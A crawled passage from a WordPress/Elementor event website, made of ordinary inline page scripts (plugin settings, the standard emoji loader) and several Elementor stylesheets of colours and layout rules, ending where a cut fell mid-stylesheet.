var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"048d61f3af","activeElements":["animated-gradient","custom-attributes","custom-css","global-widget","motion_effects","preview-settings","role-manager","tooltip","wrapper-link","advanced-accordion","advanced-nav-menu","archive-description","archive-title","author-box","nav-menu","post-comments","post-content","post-meta","post-navigation","post-terms","post-title","search-form","site-logo","site-title","advanced-posts","alert","animated-heading","breadcrumbs","business-hours","button","call-to-action","carousel","categories","code-highlight","content-marquee","content-switch","countdown","counter","divider","flex-spacer","flip-box","forms","heading","hotspot","icon","image","image-comparison","image-gallery","inline-svg","lottie","media-gallery","paypal","photo-album","photo-roller","posts","price-list","pricing-table","progress-tracker","slider","social-share","sticky-media-scroller","stripe","table-of-contents","tabs","team-members","testimonial-marquee","text-marquee","video","add-to-cart","cart","my-account","product-additional-info","product-content","product-data-tabs","product-gallery","product-meta","product-price","product-rating","product-reviews","product-short-description","product-title","products","products-carousel","shopping-cart","woocommerce-breadcrumbs","woocommerce-notices","woocommerce-settings"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"67108864"};
var lottie_defaultAnimationUrl = {"url":"https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/animations/default.json"};
//# sourceURL=jupiterx-core-raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.9" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eventbanget.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eventbanget.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>



--- FILE ---
content_type: text/css
request_url: https://eventbanget.com/wp-content/uploads/elementor/css/post-4.css?ver=1766009849
body_size: 261
content:
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3e1a5ed2:#4054B2;--e-global-color-5d5a2cd:#23A455;--e-global-color-155c76ab:#000;--e-global-color-a8c49a0:#77497B;--e-global-color-56227a7:#26CFBD;--e-global-color-94c2129:#DB544F;--e-global-color-2cbe184:#FCA14F;--e-global-color-7aff311f:#FFF;--e-global-color-66cdf27:#FFFE55;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-text-font-family:"Roboto";--e-global-typography-accent-font-family:"Roboto";}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.jupiterx-main-header{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */h1.evosin_event_title{
    font-size: 30px !important;
}

div.raven-nav-menu-toggle{
    margin-top: 15px !important;
}

span.evcal_event_subtitle{
    text-transform: none !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eventbanget.com/wp-content/uploads/elementor/css/post-155.css?ver=1766009850
body_size: 1769
content:
.elementor-155 .elementor-element.elementor-element-8c8fd9f > .elementor-container{min-height:50px;}.elementor-155 .elementor-element.elementor-element-8c8fd9f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-155 .elementor-element.elementor-element-8c8fd9f, .elementor-155 .elementor-element.elementor-element-8c8fd9f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-155 .elementor-element.elementor-element-ad4b2df.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-155 .elementor-element.elementor-element-ad4b2df.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-155 .elementor-element.elementor-element-ad4b2df.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-155 .elementor-element.elementor-element-017f0ce > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-155 .elementor-element.elementor-element-017f0ce{font-size:14px;font-weight:bold;line-height:1em;color:#AAAAAA;}.elementor-155 .elementor-element.elementor-element-7b75369 > .elementor-container{min-height:110px;}.elementor-155 .elementor-element.elementor-element-7b75369{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-155 .elementor-element.elementor-element-7b75369, .elementor-155 .elementor-element.elementor-element-7b75369 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-155 .elementor-element.elementor-element-5fb42b4.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-155 .elementor-element.elementor-element-5fb42b4.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-155 .elementor-element.elementor-element-5fb42b4.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-155 .elementor-element.elementor-element-3660486 .raven-site-logo{text-align:left;}.elementor-bc-flex-widget .elementor-155 .elementor-element.elementor-element-d5a5e01.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-155 .elementor-element.elementor-element-d5a5e01.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-155 .elementor-element.elementor-element-d5a5e01.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-widget-raven-search-form .raven-search-form-input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-inner{width:460px;background-color:#FFFFFF;border-color:#D3D3D3;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-input{font-size:14px;font-weight:normal;color:#AAAAAA;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-input, .elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-button{padding:15px 20px 15px 20px;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-container{justify-content:flex-start;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-button{font-size:18px;color:#FFFFFF;background-color:#fca14f;border-radius:0px 10px 10px 0px;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-button > svg{width:18px;height:18px;fill:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c912f85 svg.raven-search-form-button{width:18px;height:18px;fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-155 .elementor-element.elementor-element-d1de2eb.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-155 .elementor-element.elementor-element-d1de2eb.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-155 .elementor-element.elementor-element-d1de2eb.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-155 .elementor-element.elementor-element-d1de2eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-155 .elementor-element.elementor-element-d1de2eb.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-widget-raven-button a.raven-button .button-text, .elementor-widget-raven-button .raven-button .button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-raven-button a.raven-button .button-subtext, .elementor-widget-raven-button .raven-button .button-subtext{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-155 .elementor-element.elementor-element-c6da227 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button .button-text{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button .button-text{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button-icon{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button-icon i{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button-icon svg{fill:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button, .elementor-155 .elementor-element.elementor-element-c6da227 .raven-button, .elementor-155 .elementor-element.elementor-element-c6da227 .raven-button-widget-normal-effect-blink:after{background-color:#77497B;background-image:none;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button{border-radius:6px 6px 6px 6px;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button{border-radius:6px 6px 6px 6px;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button:not(:hover).raven-button-widget-normal-effect-shockwave:after{border-radius:6px 6px 6px 6px;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button:not(:hover).raven-button-widget-normal-effect-shockwave:before{border-radius:6px 6px 6px 6px;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button:hover .button-text{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button:hover .button-text{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button:hover .raven-button-icon{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button:hover .raven-button-icon{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button:hover .raven-button-icon i{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button:hover .raven-button-icon i{color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button:hover .raven-button-icon svg{fill:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 .raven-button:hover .raven-button-icon svg{fill:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-c6da227 a.raven-button:hover{background-color:#FCA14F;background-image:none;}.elementor-155 .elementor-element.elementor-element-c1118ff > .elementor-container{min-height:65px;}.elementor-155 .elementor-element.elementor-element-c1118ff{box-shadow:0px 5px 8px 1px rgba(0, 0, 0, 0.05);}.elementor-bc-flex-widget .elementor-155 .elementor-element.elementor-element-f15d460.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-155 .elementor-element.elementor-element-f15d460.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-155 .elementor-element.elementor-element-f15d460.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-155 .elementor-element.elementor-element-f15d460 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-vertical .raven-nav-menu li > a{justify-content:left !important;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile{background-color:#F3273D;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:15px;font-weight:bold;text-transform:capitalize;padding:23px 10px 22px 10px;color:#000000;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:15px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#FFFFFF;background-color:#FCA14F;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#FFFFFF;background-color:#FCA14F;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#FFFFFF;background-color:#FCA14F;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;justify-content:left !important;color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#F3273D;background-color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-155 .elementor-element.elementor-element-9a415c0 li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:#F3273D;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item{background-color:#FFFFFF;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle{text-align:center;}.elementor-bc-flex-widget .elementor-155 .elementor-element.elementor-element-698c4b5.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-155 .elementor-element.elementor-element-698c4b5.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-155 .elementor-element.elementor-element-698c4b5.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-155 .elementor-element.elementor-element-698c4b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-155 .elementor-element.elementor-element-698c4b5.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;flex-wrap:wrap;}@media(max-width:1024px){.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:14px;padding:10px 8px 10px 8px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-155 .elementor-element.elementor-element-5fb42b4{width:29.011%;}.elementor-155 .elementor-element.elementor-element-d5a5e01{width:41.698%;}.elementor-155 .elementor-element.elementor-element-d1de2eb{width:28.957%;}.elementor-155 .elementor-element.elementor-element-f15d460{width:76.723%;}.elementor-155 .elementor-element.elementor-element-698c4b5{width:23.277%;}}@media(max-width:1024px) and (min-width:768px){.elementor-155 .elementor-element.elementor-element-d5a5e01{width:50%;}.elementor-155 .elementor-element.elementor-element-d1de2eb{width:20%;}.elementor-155 .elementor-element.elementor-element-f15d460{width:75%;}.elementor-155 .elementor-element.elementor-element-698c4b5{width:25%;}}@media(max-width:767px){.elementor-155 .elementor-element.elementor-element-017f0ce{text-align:center;}.elementor-155 .elementor-element.elementor-element-3660486 .raven-site-logo{text-align:center;}.elementor-155 .elementor-element.elementor-element-d5a5e01{width:70%;}.elementor-155 .elementor-element.elementor-element-c912f85 .raven-search-form-inner{width:100%;}.elementor-155 .elementor-element.elementor-element-d1de2eb{width:30%;}.elementor-155 .elementor-element.elementor-element-f15d460{width:40%;}.elementor-155 .elementor-element.elementor-element-f15d460 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-155 .elementor-element.elementor-element-9a415c0:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:23px;}.elementor-155 .elementor-element.elementor-element-9a415c0.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:23px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button{font-size:30px;color:#000000;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-custom-icon svg{width:30px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger .hamburger-box{width:30px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-box{height:calc(((30px/8) * 3) + calc((30px/4) * 2));}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-box .hamburger-inner{margin-top:calc((30px/8) / -2);}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner{width:30px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner::before{width:30px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner::after{width:30px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner, .elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner::before, .elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner::after{height:2px;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((30px/8) + calc(30px/4)) * -1);}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((30px/8) + calc(30px/4)) * -1);}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle{text-align:right;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner, .elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner::after, .elementor-155 .elementor-element.elementor-element-9a415c0 .hamburger-inner::before{background-color:#000000;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button:hover{color:#F3273D;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button:hover svg{fill:#F3273D;}.elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-155 .elementor-element.elementor-element-9a415c0 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#F3273D;}.elementor-155 .elementor-element.elementor-element-698c4b5{width:60%;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://eventbanget.com/wp-content/uploads/elementor/css/post-136.css?ver=1766009850
body_size: 2118
content:
.elementor-136 .elementor-element.elementor-element-31668b3 > .elementor-container{min-height:100px;}.elementor-136 .elementor-element.elementor-element-47328b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-136 .elementor-element.elementor-element-47328b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-47328b2:hover > .elementor-element-populated{background-color:var( --e-global-color-2cbe184 );}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-47328b2.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-47328b2.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-47328b2.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-136 